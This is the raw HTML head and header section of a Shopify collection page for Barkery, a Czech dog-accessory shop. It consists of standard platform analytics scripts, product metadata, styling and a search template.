<div data-clinetagent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" data-browserid="" data-shop="barkerycz.myshopify.com" data-ip="88.103.128.110" data-time="1672397613" class="shopCurrency" style="display:none;">CZK</div><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0551/1089/3748/files/shopify_logo_black_mobile.png?height=628&pad_color=ffffff&v=1617874669&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0551/1089/3748/files/shopify_logo_black_mobile.png?height=628&pad_color=ffffff&v=1617874669&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55110893748,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55110893748,storefrontBaseUrl: "https://barkery.eu",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"351109445","configuration":"{\"pixel_id\":\"833854931284250\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193659205","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Barkery","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"barkerycz.myshopify.com","countryCode":"CZ","storefrontUrl":"https:\/\/barkery.eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://barkery.eu/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55110893748","storefrontBaseUrl":"https:\/\/barkery.eu","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"397264060629\",\"title\":\"Winter\",\"productVariants\":[{\"price\":{\"amount\":299.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Postroj Victoria\",\"vendor\":\"barkery\",\"id\":\"7455873892565\",\"untranslatedTitle\":\"Postroj Victoria\",\"url\":\"\/products\/postroj-victoria\",\"type\":\"\"},\"id\":\"42091579179221\",\"image\":{\"src\":\"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj1.png?v=1637480461\"},\"sku\":\"\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Postroj Tropical Night\",\"vendor\":\"barkery\",\"id\":\"7455887229141\",\"untranslatedTitle\":\"Postroj Tropical Night\",\"url\":\"\/products\/postroj-tropical-night\",\"type\":\"\"},\"id\":\"42091669553365\",\"image\":{\"src\":\"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj1.png?v=1637482255\"},\"sku\":null,\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Vodítko Tropical Night\",\"vendor\":\"barkery\",\"id\":\"7455887458517\",\"untranslatedTitle\":\"Vodítko Tropical Night\",\"url\":\"\/products\/voditko-tropical-night\",\"type\":\"\"},\"id\":\"42091672142037\",\"image\":{\"src\":\"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko1.png?v=1637482264\"},\"sku\":null,\"title\":\"150 cm \/ Matte black\",\"untranslatedTitle\":\"150 cm \/ Matte black\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Obojek Victoria\",\"vendor\":\"barkery\",\"id\":\"7455873728725\",\"untranslatedTitle\":\"Obojek Victoria\",\"url\":\"\/products\/obojek-victoria\",\"type\":\"\"},\"id\":\"42091599429845\",\"image\":{\"src\":\"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek1.png?v=1637480449\"},\"sku\":\"\",\"title\":\"S \/ 1.5 cm\",\"untranslatedTitle\":\"S \/ 1.5 cm\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Obojek Tropical Night\",\"vendor\":\"barkery\",\"id\":\"7455887098069\",\"untranslatedTitle\":\"Obojek Tropical Night\",\"url\":\"\/products\/obojek-tropical-night\",\"type\":\"\"},\"id\":\"42091668963541\",\"image\":{\"src\":\"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek1.png?v=1637482249\"},\"sku\":null,\"title\":\"S \/ 1.5 cm\",\"untranslatedTitle\":\"S \/ 1.5 cm\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"products":[{"id":7455873892565,"gid":"gid:\/\/shopify\/Product\/7455873892565","vendor":"barkery","type":"","handle":"postroj-victoria","variants":[{"id":42091579179221,"price":29900,"name":"Postroj Victoria - XS","public_title":"XS","sku":""},{"id":42091579211989,"price":30900,"name":"Postroj Victoria - S","public_title":"S","sku":""},{"id":42091587829973,"price":35000,"name":"Postroj Victoria - L","public_title":"L","sku":""}],"remote":false},{"id":7455887229141,"gid":"gid:\/\/shopify\/Product\/7455887229141","vendor":"barkery","type":"","handle":"postroj-tropical-night","variants":[{"id":42091669553365,"price":29900,"name":"Postroj Tropical Night - XS","public_title":"XS","sku":null},{"id":42091669586133,"price":30900,"name":"Postroj Tropical Night - S","public_title":"S","sku":null},{"id":42091669618901,"price":31900,"name":"Postroj Tropical Night - M","public_title":"M","sku":null},{"id":42091669651669,"price":32900,"name":"Postroj Tropical Night - L","public_title":"L","sku":null}],"remote":false},{"id":7455887458517,"gid":"gid:\/\/shopify\/Product\/7455887458517","vendor":"barkery","type":"","handle":"voditko-tropical-night","variants":[{"id":42091672142037,"price":16900,"name":"Vodítko Tropical Night - 150 cm \/ Matte black","public_title":"150 cm \/ Matte black","sku":null}],"remote":false},{"id":7455873728725,"gid":"gid:\/\/shopify\/Product\/7455873728725","vendor":"barkery","type":"","handle":"obojek-victoria","variants":[{"id":42091599429845,"price":14900,"name":"Obojek Victoria - S \/ 1.5 cm","public_title":"S \/ 1.5 cm","sku":""},{"id":42091577999573,"price":15900,"name":"Obojek Victoria - M \/ 2 cm","public_title":"M \/ 2 cm","sku":""}],"remote":false},{"id":7455887098069,"gid":"gid:\/\/shopify\/Product\/7455887098069","vendor":"barkery","type":"","handle":"obojek-tropical-night","variants":[{"id":42091668963541,"price":14900,"name":"Obojek Tropical Night - S \/ 1.5 cm","public_title":"S \/ 1.5 cm","sku":null},{"id":42091668996309,"price":15900,"name":"Obojek Tropical Night - M \/ 2 cm","public_title":"M \/ 2 cm","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":397264060629,"requestId":"cd4de315-afc1-4b3f-92a4-1cc7175ef306-1769292578"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55110893748,
      theme_id: 120463032500,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//barkery.eu/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//barkery.eu/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//barkery.eu/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55110893748,"isMerchantRequest":null,"themeId":120463032500,"themeCityHash":"11796597312817686244","contentLanguage":"cs","currency":"CZK","eventMetadataId":"0543a41c-b228-4b76-a01b-0c9d0dcf1ba3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":397264060629,"requestId":"cd4de315-afc1-4b3f-92a4-1cc7175ef306-1769292578","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CZK","category":"Collection: winter","collectionName":"winter","collectionId":397264060629,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//barkery.eu/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://barkery.eu/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55110893748"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="120463032500"
  data-theme-name="Ella"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://barkery.eu/api/collect"
></script>
</head>

    

    

<body data-url-lang="/cart" id="winter" class="  
template-collection
 style_product_grid_2 layout_style_1170 before-you-leave-disableMobile product_layout_skin_1">



	
  	
    
<div class="wrapper-header wrapper_header_02 header-lang-style2">
    <div id="shopify-section-header-02" class="shopify-section"><style>
    /*  Header Top  */
    
    
    
    /*  Search  */
    
    
    
    
    /*  Header Bottom  */
    
    
    
    
    
    
    /*  Cart  */
    
    
    
    

    .header-logo a.logo-title {
      color: #000000;
    }
  
    .header-top {
        background-color: #000000;
        color: #8bed9e;
    }
    
    .header-top a {
        color: #8bed9e;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #8bed9e;
    }
    
    .header-top .close:hover {
        color: #8bed9e;
    }
    
    .cart-icon .cartCount {
        background-color: #700e3c;
        color: #ffffff;
    }
    
    .logo-img {
        display: inline-block;
    }
    
    .header-mb .logo-img img,
    .logo-fixed .logo-img img,
    .header-mb .logo-title {
        width: 100px;
    }
    
    .header-pc .logo-img img {
        width: 180px;
    }

    .header-02 .search-form .input-group-field {
        color: #646464;
        background-color: #ffffff;
        border-bottom-color: #cbcbcb;
    }

    .header-02 .search-form .search-bar ::-webkit-input-placeholder {
        color: #646464;
    }

    .header-02 .search-form .search-bar ::-moz-placeholder {
        color: #646464;
    }

    .header-02 .search-form .search-bar :-ms-input-placeholder {
        color: #646464;
    }

    .header-02 .search-form .search-bar :-moz-placeholder {
        color: #646464;
    } 

    @media (max-width:1199px) {
        .search-open .wrapper-header .search-bar {
            background-color: #ffffff;
        }
    }   
  
    @media (min-width:1200px) {
        .search-open .wrapper_header_02 .search-form .search-bar {
            background-color: #ffffff;
        }

        .wrapper_header_02 .icon-search {
            color: #646464;
        }

        .header-pc .cart-icon .cartCount {
            background-color: rgba(255, 255, 255, 0);
            color: #646464;
        }

        .header-02 .header-bottom {
            background-color: #ffffff;
            color: #646464;
        }
        
        .header-02 .lang-currency-groups .dropdown-label {
            color: #646464;
        }
        
        .lang-currency-groups .btn-group .dropdown-item {
            color: #646464;
        }
        
        .lang-currency-groups .btn-group .dropdown-item:hover,
        .lang-currency-groups .btn-group .dropdown-item:focus:
        .lang-currency-groups .btn-group .dropdown-item:active,
        .lang-currency-groups .btn-group .dropdown-item.active {
            color: #646464;
        }
        
        .lang-currency-groups .dropdown-menu {
            background-color: #ffffff;
        }
        
        .header-02 .header-panel-top,
        .header-02 .header-panel-top a {
            color: #646464;
        }

        .search-open .wrapper_header_02 .search-form .close-search  {
            color: #fff;
        } 
    }
</style>

<header class="site-header header-02" role="banner">
    

    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container">
            <div class="wrapper-header-bt">                
                <div class="header-mb ">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>
        
        	
          <div class="search-mb svg-mb">
              <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                  <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
              </a>

              <a href="javascript:void(0)" title="close" class="close close-search">
                  <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
              </a>
          
              <div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Hledat" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>

        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    

                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4 ">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>

                                    <div class="price-box">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

